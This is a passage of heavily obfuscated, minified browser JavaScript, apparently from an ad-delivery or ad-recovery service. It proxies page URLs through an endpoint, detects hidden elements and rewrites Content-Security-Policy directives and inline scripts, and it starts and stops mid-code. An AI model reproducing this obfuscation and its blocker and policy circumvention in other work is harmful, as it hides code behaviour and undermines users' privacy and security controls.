ac=r1['A'][xp(0xacc)]+xp(0x4cd)[xp(0x52b)](location[xp(0x5aa)]),aN=rK['A'][xp(0x64e)](JSON[xp(0x3ad)]([{'name':aY,'params':ru(aq)}]));await rR['G'][xp(0xbc8)](xp(0x8b1),(0x0,r0['Wq'])({'protectUrlContext':'v7'===aX[xp(0x422)]||'v8'===aX[xp(0x422)]?{'version':aX[xp(0x422)],'originalHostname':aX[xp(0x462)],'bidder':void 0x0,'randomize':!0x0}:aX,'url':ac,'endpoint':r1['A'][xp(0xacc)]}),aN);}function rN(aX){const xo=xA;rF=Math[xo(0xf13)]()<aX,rZ=aX;}function rp(aX){const xU=xA;aX[xU(0x8be)](xU(0x420),location[xU(0x9e6)]),aX[xU(0x8be)](xU(0xaef),r1['A'][xU(0x422)]),aX[xU(0x8be)](xU(0x768),rC['A'][xU(0xe1a)]()[xU(0x760)]()),aX[xU(0x8be)](xU(0x718),(0x0,rB['FA'])()),aX[xU(0x8be)](xU(0x9db),(function(){const xM=xU,aY=xM(0x9db);try{let aq=sessionStorage[xM(0x34e)](aY);return aq||(aq=rL(),sessionStorage[xM(0x207)](aY,aq)),aq;}catch(aD){return'';}}())),aX[xU(0x8be)](xU(0x12b),rP||(rP=rL(),rP)),aX[xU(0x8be)](xU(0x762),Math[xU(0x32c)](performance[xU(0xd12)]())[xU(0x760)]());}function ro(aX,aY,aq,aD){const xf=xA;aX[xf(0x905)]({'type':aY,'name':aq,'data':aD},'*');}const rU=[{'description':xA(0x473),'selectors':xA(0x4b8)[xA(0xa66)]('\x0a')[xA(0xe64)](aX=>aX[xA(0xc6e)]())[xA(0xe0d)](aX=>aX[xA(0x311)]>0x0),'isVisible':(aX,aY)=>xA(0xa20)!==aY[xA(0x507)](aX)[xA(0xda2)](xA(0xb8e))},{'description':xA(0x931),'selectors':xA(0xd8a)[xA(0xa66)]('\x0a')[xA(0xe64)](aX=>aX[xA(0xc6e)]())[xA(0xe0d)](aX=>aX[xA(0x311)]>0x0),'isVisible':(aX,aY)=>xA(0xa20)!==aY[xA(0x507)](aX)[xA(0xda2)](xA(0xb8e)),'excludeHosts':[xA(0xf84),xA(0xb80),xA(0xf35)]},{'description':xA(0xeaf),'selectors':xA(0x823)[xA(0xa66)]('\x0a')[xA(0xe64)](aX=>aX[xA(0xc6e)]())[xA(0xe0d)](aX=>aX[xA(0x311)]>0x0),'isVisible':(aX,aY)=>{const xh=xA,aq=aY[xh(0x507)](aX);return xh(0xf3c)===aq[xh(0xda2)](xh(0xe0d))||xh(0xa20)===aq[xh(0xda2)](xh(0x541));}}],rM=xA(0x8c2),rf=aX=>{const xb=xA;if(r9['A'][xb(0xeee)](aX)[xb(0x62a)][xb(0xeda)](aX[xb(0xf29)][xb(0x7be)],xb(0x874)))return;const aY=aX[xb(0xf29)][xb(0x879)](xb(0xd71));r9['A'][xb(0xeee)](aX)[xb(0x3fc)][xb(0xeda)](aY,xb(0xe6e),xb(0x9c4)),r9['A'][xb(0xeee)](aX)[xb(0x63e)][xb(0xeda)](aX[xb(0xf29)][xb(0x7be)],aY),r9['A'][xb(0xeee)](aX)[xb(0xa49)][xb(0xeda)](aX,xb(0x8af),async aq=>{const xd=xb;if(aq[xd(0x479)][xd(0xf62)]!==rM)return;aq[xd(0x601)]();const aD=await(async(ac,aN)=>await rh(ac,aN))(aX,aq[xd(0x479)][xd(0x5aa)]);aq[xd(0xb78)][0x0][xd(0x905)](aD);});},rh=async(aX,aY)=>{const xw=xA;await rW(0x64);for(const ac of rU)if((!ac[xw(0xe81)]||!ac[xw(0xe81)][xw(0x411)](aN=>aY[xw(0x87b)](aN)))&&(!ac[xw(0x3a4)]||ac[xw(0x3a4)][xw(0x411)](aN=>aY[xw(0x87b)](aN))))for(const aN of ac[xw(0x585)]){let ap=[];try{ap=aX[xw(0x876)][xw(0xa6a)](r9['A'][xw(0xeee)](aX)[xw(0x30f)][xw(0xeda)](aX[xw(0xf29)],aN));}catch(ao){}if(ap[xw(0x311)]>0x0&&ap[xw(0x41d)](aU=>!ac[xw(0x362)](aU,aX)))return{'isVisible':!0x1,'selector':aN,'description':ac[xw(0x32a)]};}const aq=aX[xw(0x876)][xw(0xa6a)](r9['A'][xw(0xeee)](aX)[xw(0x30f)][xw(0xeda)](aX[xw(0xf29)],xw(0x5ca)))[xw(0xe64)](aU=>async function(aM,af){const xS=xw;let ah=arguments[xS(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:af[xS(0x90e)][xS(0x5aa)];return await(ab=>(0x0,rn['c'])(ad=>{const xG=xS,aw=new MessageChannel();aw[xG(0xcd3)][xG(0x970)]=aS=>ad(aS[xG(0x479)]),r9['A'][xG(0xeee)](af)[xG(0x471)][xG(0xeee)][xG(0xeda)](ab)[xG(0x905)]({'as_key':rM,'hostname':ah},'*',[aw[xG(0x2a6)]]),setTimeout(()=>ad({'isVisible':!0x0}),0xbb8);}))(aM);}(aU,aX));return aq[xw(0x311)]>0x0?await(aD=aq,(0x0,rn['c'])((aU,aM)=>{const O0=xw;let af=0x0;aD[O0(0x834)](ah=>{const O1=O0;ah[O1(0xc4c)](ab=>{const O2=O1;ab[O2(0x362)]||aU(ab),++af===aD[O2(0x311)]&&aU({'isVisible':!0x0});})[O1(0x49b)](aM);});})):{'isVisible':!0x0};var aD;},rb=(aX,aY,aq,aD)=>{const O3=xA,ac=Date[O3(0xd12)]();if(O3(0x323)==typeof aD&&aD[O3(0xa7b)](O3(0xd3c))&&!aY){const ap=setInterval(async()=>{const O4=O3;document[O4(0xee6)]()&&(clearInterval(ap),Date[O4(0xd12)]()-ac<0x1f4&&(rd(aX)[O4(0x90e)][O4(0x9e6)]=aq));},0x64);return;}const aN=setInterval(async()=>{const O5=O3;aY&&!aY[O5(0x61e)]||(clearInterval(aN),Date[O5(0xd12)]()-ac<0x1f4&&(rd(aX)[O5(0x90e)][O5(0x9e6)]=aq));},0xa);};function rd(aX){const O6=xA;let aY=aX;for(;aY!==aY[O6(0x576)];)aY=aY[O6(0x576)];return aY;}function rw(aX,aY){return(0x0,rn['c'])((aq,aD)=>{const O7=a2j;let ac=0x0;aX[O7(0x834)](aN=>{const O8=O7;aN[O8(0xc4c)](ap=>{const O9=O8;aY(ap)&&aq(!0x0),++ac===aX[O9(0x311)]&&aq(!0x1);})[O8(0x49b)](aD);});});}function rS(aX){const Or=xA;return Or(0xb35)===aX[Or(0x438)](Or(0x1d8));}const rG=aX=>!0x0,j0=aX=>!0x0,j1=aX=>(aY=>{const Oj=xA,aq=window[Oj(0x507)](aY);return!(!aq[Oj(0xc17)]||Oj(0xa20)===aq[Oj(0xc17)]);})(aX)&&j6(aX),j2=aX=>(aY=>{const Oa=xA;if(aY[Oa(0xf1b)])return!0x0;const aq=window[Oa(0x507)](aY);return!(!aq[Oa(0xc17)]||Oa(0xa20)===aq[Oa(0xc17)]);})(aX)&&j6(aX),j3=xA(0x587),j4=async(aX,aY)=>j6(aX)&&await(aq=>(0x0,rn['c'])(aD=>{const OA=xA,ac=new MessageChannel();ac[OA(0xcd3)][OA(0x970)]=aN=>aD(aN[OA(0x479)]),r9['A'][OA(0xeee)](aY)[OA(0x471)][OA(0xeee)][OA(0xeda)](aq)[OA(0x905)]({'as_key':j3},'*',[ac[OA(0x2a6)]]),setTimeout(()=>aD(!0x1),0xbb8);}))(aX),j5=aX=>{const On=xA;if(r9['A'][On(0xeee)](aX)[On(0x62a)][On(0xeda)](aX[On(0xf29)][On(0x7be)],On(0x684)))return;const aY=aX[On(0xf29)][On(0x879)](On(0xd71));r9['A'][On(0xeee)](aX)[On(0x3fc)][On(0xeda)](aY,On(0xe6e),On(0xcfc)),r9['A'][On(0xeee)](aX)[On(0x63e)][On(0xeda)](aX[On(0xf29)][On(0x7be)],aY),r9['A'][On(0xeee)](aX)[On(0xa49)][On(0xeda)](aX,On(0x8af),async aq=>{const OE=On;if(aq[OE(0x479)][OE(0xf62)]!==j3)return;aq[OE(0x601)]();const aD=await(async ac=>{const OI=OE,aN=ac[OI(0xf29)];if(!aN[OI(0x621)])return!0x1;if([{'tagName':'a','checker':rG},{'tagName':OI(0x90d),'checker':j0},{'tagName':OI(0x765),'checker':j1},{'tagName':OI(0x43b),'checker':j2}][OI(0x411)](ao=>{const OK=OI;let {tagName:aU,checker:aM}=ao;const af=Array[OK(0xa6a)](aN[OK(0x621)][OK(0x8cc)](aU))[OK(0xe0d)](ah=>!rS(ah))[OK(0x7f8)](ah=>aM(ah));return af&&r4['A'][OK(0x28d)](OK(0x53b)[OK(0x52b)](aU)),af;}))return!0x0;const ap=[{'tagName':OI(0x5ca),'checker':j4}][OI(0xe64)](ao=>{const OR=OI;let {tagName:aU,checker:aM}=ao;return rw(Array[OR(0xa6a)](aN[OR(0x621)][OR(0x8cc)](aU))[OR(0xe0d)](af=>!rS(af))[OR(0xe64)](af=>aM(af,ac)[OR(0xc4c)](ah=>(ah&&r4['A'][OR(0x28d)](OR(0x53b)[OR(0x52b)](aU)),ah))),af=>af);});return await rw(ap,ao=>ao);})(aX);aq[OE(0xb78)][0x0][OE(0x905)](aD);});},j6=aX=>{const OC=xA,aY=ac=>{const OB=a2j,aN=window[OB(0x507)](ac);return OB(0xa20)!==aN[OB(0xb8e)]&&OB(0xb56)===aN[OB(0x492)]&&parseFloat(aN[OB(0x472)])>0.2;};if(!aY(aX))return!0x1;const aq=aX[OC(0x99a)]();if(aq[OC(0x216)]<0xa||aq[OC(0x81a)]<0xa)return!0x1;let aD=aX[OC(0x13f)];for(;aD;){if(!aY(aD))return!0x1;aD=aD[OC(0x13f)];}return!0x0;};var j7=a(0x143c);const j8=async aX=>{const Ov=xA;let {url:aY,target:aq,windowFeatures:aD}=aX;const ac=await r9['A'][Ov(0xeee)](window)[Ov(0x419)][Ov(0xeda)](window,aY,{'credentials':Ov(0xd18)});let aN;aN=ac['ok']?await ac[Ov(0x33c)]():(0x0,r0['EW'])(aY)?(0x0,r0['sH'])(aY)[Ov(0xbf3)]:aY,ro(window,Ov(0x185),Ov(0x6ed),{'target':aq,'windowFeatures':aD,'url':aN});},j9=aX=>{const OW=xA;let {target:aY,windowFeatures:aq,url:aD}=aX;const ac=r9['A'][OW(0xeee)](window)[OW(0xa9b)][OW(0xeda)](window,aD,null!=aY?aY:OW(0x6d3),aq);rb(window,ac,aD,aq);};var jr=a(0x1791);function jj(aX){const Ot=xA,aY=Object[Ot(0x1a0)](null),aq=aX[Ot(0xa66)](';');for(const ac of aq){var aD;const aN=ac[Ot(0xc6e)]();if(!aN)continue;const ap=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Ot(0xf8c)](aN);if(!ap||!ap[Ot(0xd0b)])continue;const ao=ja(ap[Ot(0xd0b)][Ot(0xe6e)]),aU=(null!==(aD=ap[Ot(0xd0b)][Ot(0xec5)])&&void 0x0!==aD?aD:'')[Ot(0xc6e)]();if(!aU){aY[ao]=[];continue;}const aM=aU[Ot(0xa66)](/[\t\n\r\f ]+/),af=[],ah=new Set();for(const ab of aM){const ad=ab[Ot(0xc6e)]();ad&&(ah[Ot(0x58d)](ad)||(ah[Ot(0x19b)](ad),af[Ot(0xd74)](ad)));}if(aY[ao]){const aw=aY[ao],aS=[],aG=new Set();for(const A0 of[...aw,...af])aG[Ot(0x58d)](A0)||(aG[Ot(0x19b)](A0),aS[Ot(0xd74)](A0));aY[ao]=aS;}else aY[ao]=af;}return{'directives':aY};}function ja(aX){const Om=xA;return aX[Om(0xc6e)]()[Om(0xdbe)]();}function jA(aX){const Oy=xA,aY=[];for(const [aq,aD]of Object[Oy(0x95a)](aX[Oy(0x6ca)])){const ac=ja(aq);aD&&0x0!==aD[Oy(0x311)]?aY[Oy(0xd74)](''[Oy(0x52b)](ac,'\x20')[Oy(0x52b)](aD[Oy(0xe04)]('\x20'))):aY[Oy(0xd74)](ac);}return aY[Oy(0xe04)](';\x20');}function jn(aX){const OT=xA,aY=aX[OT(0x6ca)][OT(0x2fb)]||aX[OT(0x6ca)][OT(0x8f1)];if(!aY||0x0===aY[OT(0x311)])return null;for(const aq of aY){const aD=aq[OT(0x42f)](/^["']?nonce-([^'"\s]+)["']?$/);if(aD)return aD[0x1];}return null;}function jE(aX,aY){const Oi=xA,aq=aY[Oi(0x42f)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(aq&&(0x0,r0['Vp'])(aX)){let aD=r1['A'][Oi(0xacc)][Oi(0x3a1)](/^https?:\/\//,'');return(0x0,rl['az'])(aX,r1['A'][Oi(0xacc)])&&(aD=/^\d+\./i[Oi(0xa4a)](aD)?aD[Oi(0x3a1)](/^\d+\./,'*.'):'*.'+aD),[aD,r0['qF'],aX[Oi(0x462)],(0x0,r0['rI'])(aq[0x1]),''][Oi(0xe04)]('/');}return aY[Oi(0x42f)](/^(?:https?:\/\/)?\*$/)?'*':aY;}function jI(aX,aY){const Ox=xA;if(!(0x0,r0['Vp'])(aX))throw new Error(Ox(0x37c)[Ox(0x52b)](aX));if(!aY||0x0===aY[Ox(0x311)])return;const aq=function(ap){const OO=Ox;return ap[OO(0xa66)](',')[OO(0xe64)](ao=>ao[OO(0xc6e)]())[OO(0xe0d)](ao=>ao[OO(0x311)]>0x0)[OO(0xe64)](jj);}(aY);if(0x0===aq[Ox(0x311)])return;const aD=aq[Ox(0xe64)](ap=>function(ao,aU){const OL=Ox,aM={'directives':Object[OL(0xd76)](Object[OL(0x95a)](aU[OL(0x6ca)])[OL(0xe64)](af=>{let [ah,ab]=af;const ad=function(aw){const OQ=a2j,aS={'frame-ancestors':function(aG){const Ou=a2j;return(0x0,r0['Vp'])(ao)&&ao[Ou(0xa73)]?[Ou(0x1e4)+ao[Ou(0x462)]]:aG[Ou(0xe64)](A0=>jE(ao,A0));},'block-all-mixed-content':function(aG){const Ol=a2j;return r1['A'][Ol(0x28d)]?null:[...aG];},'report-uri':()=>null};return aS[aw]?aS[aw]:aw[OQ(0x87b)](OQ(0x850))?aG=>(r1['A'][OQ(0x28d)]?aG[OQ(0xe64)](A0=>OQ(0x64c)===A0?OQ(0x630):A0):[...aG])[OQ(0xe64)](A0=>jE(ao,A0)):null;}(ah);return ad?[ah,ad(ab)]:[ah,[...ab]];})[OL(0xe0d)](af=>{let [,ah]=af;return null!=ah;}))};return 0x0===Object[OL(0x7e5)](aM[OL(0x6ca)])[OL(0x311)]?null:aM;}(aX,ap))[Ox(0xe0d)](ap=>null!=ap),ac=aD[Ox(0xe64)](jn)[Ox(0x7f8)](ap=>null!=ap),aN=function(ap){const OH=Ox;return ap[OH(0xe64)](jA)[OH(0xe04)](',\x20');}(aD);return{'protectedHeader':aN,'scriptNonce':ac};}const jK=[],jR={};function jB(aX,aY){const Oe=xA;if(jK[Oe(0xa7b)](aY))return;const aq=aX[Oe(0x6fc)][Oe(0xaaf)](aX,aY);if(aq){if(!aq[Oe(0x410)])return;if(aq[Oe(0xeee)]||aq[Oe(0x8be)])return;}try{if(aY[Oe(0x42f)](/^\d+$/))return;jR[aY]=aX[aY],aX[Oe(0x6fc)][Oe(0xa69)](aX,aY,{'get':function(){const OF=Oe,aD=jR[aY];if(void 0x0===aD){const ac=(0x0,rA['md'])(aY),aN=r9['A'][OF(0xeee)](aX)[OF(0x49e)][OF(0xeda)](aX[OF(0xf29)],OF(0x19d)[OF(0x52b)](ac,'\x22]'));if(aN)return aN[OF(0xe20)];const ap=r9['A'][OF(0xeee)](aX)[OF(0x30f)][OF(0xeda)](aX[OF(0xf29)],'#'+ac);if(0x1===ap[OF(0x311)])return ap[0x0];if(ap[OF(0x311)]>0x1)return ap;}return aD;},'set':function(aD){return jR[aY]=aD;},'configurable':!0x0});}catch(aD){return void r4['A'][Oe(0x28d)](Oe(0x5ad),aD[Oe(0x760)]());}jK[Oe(0xd74)](aY);}const jC=xA(0xa36)[xA(0x52b)](xA(0x35a),xA(0xe90));var jv=a(0x19dd);function jW(aX,aY,aq,aD,ac){const OZ=xA;return aY?aY[OZ(0xa66)]('\x20')[OZ(0xe64)](aN=>(0x0,r0['EW'])(aN)?aN:(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aN,'kind':r0['MN'][OZ(0x46b)],'baseUrl':aq,'endpoint':aD||r1['A'][OZ(0xacc)],'key':ac||(0x0,jv['x'])()}))[OZ(0xe04)]('\x20'):aY;}function jm(aX){const Ok=xA;return aX?aX[Ok(0xa66)]('\x20')[Ok(0xe64)](aY=>(0x0,r0['EW'])(aY)?(0x0,r0['sH'])(aY)[Ok(0xbf3)]:aY)[Ok(0xe04)]('\x20'):aX;}var jy=a(0xbc6);function jT(aX){const OV=xA,aY=[],aq=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let aD;for(;null!==(aD=aq[OV(0xf8c)](aX));){const ac=aD[0x1][OV(0xc6e)]();if(ac[OV(0xa7b)]('\x20')){const aN=ac[OV(0xa66)](/\s+/);aY[OV(0xd74)]({'url':aN[0x0],'size':aN[0x1]});}else aY[OV(0xd74)]({'url':ac});}return aY;}const ji=aX=>{const OP=xA;let {protectUrlContext:aY,srcset:aq,endpoint:aD,key:ac,kind:aN,baseUrl:ap,urlFilter:ao}=aX;return jT(aq)[OP(0xe64)](aU=>{const Og=OP;let aM;return aM=ao&&!ao(aU[Og(0x420)])?aU[Og(0x420)]:(0x0,r0['Wq'])({'protectUrlContext':aY,'url':aU[Og(0x420)],'key':ac,'kind':aN,'endpoint':aD,'baseUrl':ap}),aU[Og(0xc00)]?''[Og(0x52b)](aM,'\x20')[Og(0x52b)](aU[Og(0xc00)]):aM;})[OP(0xe04)](',\x20');},jx=aX=>jT(aX)[xA(0xe64)](aY=>{const Os=xA,aq=(0x0,r0['EW'])(aY[Os(0x420)])?(0x0,r0['sH'])(aY[Os(0x420)])[Os(0xbf3)]:aY[Os(0x420)];return aY[Os(0xc00)]?''[Os(0x52b)](aq,'\x20')[Os(0x52b)](aY[Os(0xc00)]):aq;})[xA(0xe04)](',\x20');function jO(aX){const Oz=xA;var aY;let {_window:aq=window,protectUrlContext:aD,html:ac,docBaseUrl:aN,idFilter:ap,urlFilter:ao,attributeFilter:aU}=aX;if(!ac)return ac;if(ac=ac[Oz(0x760)](),!ac[Oz(0xa7b)]('<'))return ac;ac[Oz(0xa7b)](Oz(0xe85))&&(ac=r9['A'][Oz(0xeee)](aq)[Oz(0x5ef)][Oz(0xeda)](ac,/<noscript>.*?<\/noscript>/g,''));const aM=new aq[(Oz(0x3b9))](),af=r9['A'][Oz(0xeee)](aq)[Oz(0x1a9)][Oz(0xeda)](aM,ac,Oz(0x763)),ah=af[Oz(0xeb8)](Oz(0x2de)),ab=(null==ah?void 0x0:ah[Oz(0x438)](Oz(0x9e6)))||aN||r9['A'][Oz(0xeee)](aq)[Oz(0xcc7)][Oz(0xeee)][Oz(0xd14)](aq[Oz(0xf29)]);jL({'_window':aq,'protectUrlContext':aD,'node':af,'baseUrl':ab,'idFilter':ap,'urlFilter':ao,'attributeFilter':aU});const ad=r9['A'][Oz(0xeee)]()[Oz(0x49e)][Oz(0xeda)](af,Oz(0x4fc));ad&&ad[Oz(0x149)](),r9['A'][Oz(0xeee)](aq)[Oz(0x30f)][Oz(0xeda)](af,Oz(0xb58))[Oz(0x834)](aS=>{jB(aq,aS['id']);});let aw='';return ac[Oz(0xa7b)](Oz(0xe5d))?aw=af[Oz(0xd1e)][Oz(0x672)]:ac[Oz(0xa7b)](Oz(0x302))&&ac[Oz(0xa7b)](Oz(0x285))?aw=af[Oz(0x7be)][Oz(0x672)]+af[Oz(0x621)][Oz(0x672)]:ac[Oz(0xa7b)](Oz(0x302))&&!ac[Oz(0xa7b)](Oz(0x5ed))?aw=af[Oz(0x7be)][Oz(0x672)]:ac[Oz(0xa7b)](Oz(0x285))?(r9['A'][Oz(0xeee)]()[Oz(0x5c5)][Oz(0xeee)][Oz(0xeda)](af[Oz(0x7be)])&&(aw+=af[Oz(0x7be)][Oz(0x672)]),aw+=af[Oz(0x621)][Oz(0x672)]):aw=r9['A'][Oz(0xeee)]()[Oz(0x5c5)][Oz(0xeee)][Oz(0xeda)](af[Oz(0x7be)])+r9['A'][Oz(0xeee)]()[Oz(0x5c5)][Oz(0xeee)][Oz(0xeda)](af[Oz(0x621)]),Oz(0xaa0)===(null===(aY=af[Oz(0xe8d)])||void 0x0===aY?void 0x0:aY[Oz(0xe6e)])&&(aw=Oz(0xc9b)+aw),aw;}function jL(aX){const OJ=xA;let {_window:aY=window,protectUrlContext:aq,node:aD,baseUrl:ac,idFilter:aN,urlFilter:ap,attributeFilter:ao}=aX;aD instanceof aY[OJ(0x331)][OJ(0x909)]&&(function(aU){const OX=OJ;let {protectUrlContext:aM,node:af,baseUrl:ah,_window:ab=window,idFilter:ad,urlFilter:aw,attributeFilter:aS}=aU;if(!(af instanceof ab[OX(0x331)][OX(0xd46)]))return;const aG=Aa=>(!ad||ad(Aa))&&!(0x0,rA['_'])(Aa)&&!Aa[OX(0xa7b)](OX(0xb96)),A0=Aa=>(!aw||aw(Aa))&&!(0x0,r0['EW'])(Aa),A1=Aa=>(!aS||aS(Aa))&&!(0x0,rA['_'])(Aa),A2=af[OX(0x8e3)][OX(0xdbe)]();if(OX(0x43b)===A2||OX(0x2d0)===A2){const Aa=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xf1b));Aa&&A0(Aa)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xf1b),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':Aa,'kind':r0['MN'][OX(0x46b)],'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]}));const AA=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xb67));AA&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xb67),ji({'protectUrlContext':aM,'srcset':AA,'endpoint':r1['A'][OX(0xacc)],'urlFilter':aw}));const An=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xef9));An&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xef9),jW(aM,An,r9['A'][OX(0xeee)](ab)[OX(0xcc7)][OX(0xeee)][OX(0xd14)](ab[OX(0xf29)])));}else{if(OX(0x5f2)===A2){const AE=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xf1b));if(AE)A0(AE)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xf1b),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':AE,'kind':r0['MN'][OX(0xa31)],'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]}));else{let AI=r9['A'][OX(0xeee)](ab)[OX(0x5c5)][OX(0xeee)][OX(0xeda)](af);AI&&(AI=r9['A'][OX(0xeee)](ab)[OX(0x5ef)][OX(0xeda)](AI,/\bwindow\.location\b/g,OX(0x8bf)),r9['A'][OX(0xeee)](ab)[OX(0x5c5)][OX(0x8be)][OX(0xeda)](af,AI)),AI[OX(0xa7b)](OX(0x201))&&(AI=r9['A'][OX(0xeee)](ab)[OX(0x5ef)][OX(0xeda)](AI,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,OX(0xc0a)),r9['A'][OX(0xeee)](ab)[OX(0x5c5)][OX(0x8be)][OX(0xeda)](af,AI)),(0x0,r0['Gy'])(aM)||(0x0,r0['Vp'])(aM)||!(OX(0xdc9)in aM)||OX(0x766)!==aM[OX(0xdc9)]||(AI[OX(0xa7b)](OX(0x308))&&(AI=r9['A'][OX(0xeee)](ab)[OX(0x5ef)][OX(0xeda)](AI,OX(0x308),OX(0x85e)),r9['A'][OX(0xeee)](ab)[OX(0x5c5)][OX(0x8be)][OX(0xeda)](af,AI)),AI[OX(0xa7b)](OX(0x40a))&&(AI=r9['A'][OX(0xeee)](ab)[OX(0x5ef)][OX(0xeda)](AI,OX(0x40a),OX(0x45e)),r9['A'][OX(0xeee)](ab)[OX(0x5c5)][OX(0x8be)][OX(0xeda)](af,AI)),AI[OX(0xa7b)](OX(0xb21))&&AI[OX(0xa7b)](OX(0x251))&&(AI=r9['A'][OX(0xeee)](ab)[OX(0x5ef)][OX(0xeda)](AI,OX(0xb21),OX(0x8bd)),AI=r9['A'][OX(0xeee)](ab)[OX(0x5ef)][OX(0xeda)](AI,OX(0x72d),OX(0x851)),AI[OX(0xa7b)](OX(0x95e))?AI+=OX(0x44b):AI+=OX(0x52a),r9['A'][OX(0xeee)](ab)[OX(0x5c5)][OX(0x8be)][OX(0xeda)](af,AI)));}}else{if(OX(0x562)===A2){var A3;const AK=null===(A3=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x118)))||void 0x0===A3?void 0x0:A3[OX(0xdbe)](),AR=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x9e6)),AB=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,'as');if(AR&&A0(AR)){const AC=OX(0x6d8)===AK||OX(0x611)===AK&&OX(0xbcd)===AB?r0['MN'][OX(0xde7)]:OX(0x611)===AK&&OX(0x5f2)===AB?r0['MN'][OX(0xa31)]:r0['MN'][OX(0x46b)];r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x9e6),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':AR,'kind':AC,'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]}));}}else{if(OX(0x5ca)===A2){const Av=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xf1b));if(Av&&Av[OX(0xe9f)](OX(0xc76))){const Am=ju(Av,aM,ab);r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xf1b),Am);}else Av&&A0(Av)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xf1b),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':Av,'kind':r0['MN'][OX(0x634)],'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]}));const AW=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xe7d));if(AW){const Ay=(0x0,r0['Wq'])({'protectUrlContext':aM,'url':r1['A'][OX(0xacc)]+OX(0xf28),'kind':r0['MN'][OX(0xa31)],'baseUrl':r9['A'][OX(0xeee)](ab)[OX(0xcc7)][OX(0xeee)][OX(0xd14)](ab[OX(0xf29)]),'endpoint':r1['A'][OX(0xacc)]});AW[OX(0xa7b)](Ay)?r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xe7d),jO({'_window':ab,'protectUrlContext':aM,'html':AW})):r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xe7d),OX(0xc29)[OX(0x52b)](jC,OX(0x2d8))[OX(0x52b)](Ay,OX(0xf94))[OX(0x52b)]((0x0,jv['x'])()['id'],OX(0x4ba))+jO({'_window':ab,'protectUrlContext':aM,'html':AW}));}}else{if('a'===A2){const AT=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x9e6));AT&&A0(AT)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x9e6),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':AT,'kind':r0['MN'][OX(0xb7d)],'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]}));const Ai=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x61b));OX(0x323)==typeof Ai&&Ai[OX(0xa7b)](OX(0xb39))&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x61b),OX(0x9f4)[OX(0x52b)](btoa(Ai),OX(0x98b)));const Ax=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xc2c));OX(0x323)!=typeof Ax||(0x0,r0['Gy'])(aM)||(r9['A'][OX(0xeee)](ab)[OX(0xd3d)][OX(0xeda)](af,OX(0xc2c)),r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x745)+(0x0,rA['md'])(OX(0xc2c)),Ax));}else{if(OX(0xef5)===A2){const AO=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xf1b));AO&&A0(AO)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xf1b),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':AO,'kind':r0['MN'][OX(0x46b)],'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]}));const AL=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x63d));AL&&A0(AL)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x63d),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':AL,'kind':r0['MN'][OX(0x46b)],'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]}));}else{if(OX(0x222)===A2){const Au=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xf1b));Au&&A0(Au)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xf1b),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':Au,'kind':r0['MN'][OX(0x46b)],'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]}));}else{if(OX(0xf06)===A2){const 